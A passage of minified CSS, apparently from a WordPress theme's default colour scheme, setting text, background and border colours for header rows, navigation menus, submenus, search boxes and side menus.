border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#635c81}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .sc_layouts_row_fixed_on{background-color:#f2f2f4}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#635c81;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#191d32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#191D32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#221b40;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#191d32;	border-color:#191d32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#191D32;	border-color:#191D32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#221b40}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#221b40}.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#221b40}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#221b40}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_logo b{color:#221b40}.scheme_default .sc_layouts_logo i{color:#ff1000}.scheme_default .sc_layouts_logo_text,.scheme_default .sc_layouts_logo .logo_text{color:#221b40 !important}.scheme_default .sc_layouts_logo_text:hover,.scheme_default .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_default .sc_layouts_logo_slogan,.scheme_default .sc_layouts_logo .logo_slogan{color:#635c81 !important}.scheme_default .search_style_expand.search_opened{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_style_expand.search_opened .search_submit{color:#635c81}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(242,242,244,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#635c81}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_wrap .search_results:after{background-color:#f2f2f4;	border-left-color:#dddce1;	border-top-color:#dddce1}.scheme_default .search_wrap .search_results .search_results_close{color:#635c81}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#221b40}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#dddce1}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item{color:#221b40}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.top_panel .scheme_default.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#635c81}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e9e9ee}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#5f597d}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#635c81 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_default .breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#635c81}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#635C81}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#635c81}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#5f597d}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#635c81}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#dddce1}.scheme_default.menu_side_wrap .menu_side_button{color:#221b40;	border-color:#dddce1;	background-color:rgba(255,255,255,0.75)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#221b40;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .menu_side_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#ffffff;	border-color:#dddce1}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f2f2f4;	border-color:#dddce1;	color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active 